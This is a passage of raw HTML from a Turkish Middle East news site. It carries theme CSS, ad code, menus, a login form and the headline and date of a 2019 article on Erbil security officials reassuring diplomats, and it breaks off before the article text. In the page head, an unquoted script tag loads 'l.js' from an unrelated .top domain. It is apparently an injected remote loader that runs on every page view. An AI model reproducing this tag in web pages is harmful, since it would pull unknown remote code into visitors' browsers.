    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/",
                    "name": "Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-509 single-format-standard td-standard-pack erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-509" class="post-509 post type-post status-publish format-standard has-post-thumbnail category-ortadogu" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li></ul><header class="td-post-title"><h1 class="entry-title">Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-17T14:29:14+00:00" >Temmuz 17, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
